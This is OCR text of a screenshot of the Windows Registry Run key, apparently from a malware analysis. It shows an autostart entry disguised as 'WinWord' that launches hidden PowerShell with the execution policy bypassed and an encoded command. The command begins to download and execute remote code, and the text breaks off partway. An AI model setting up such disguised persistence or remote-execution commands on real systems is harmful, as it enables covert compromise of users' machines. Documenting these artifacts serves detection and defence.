 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Privacy
PushNotifications
RADAR
Run
RunOnce
Name Type Data
(Default) REG_SZ (value not set)
OneDrive REG_SZ "C:\Program Files\Microsoft OneDrive\OneDrive.exe" /background
WinWord REG_SZ powershell.exe -NoProfile -Noninteractive -ExecutionPolicy Bypass -WindowStyle Hidden -enc aQBlAHgAIAAoAGkAdwByACAAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA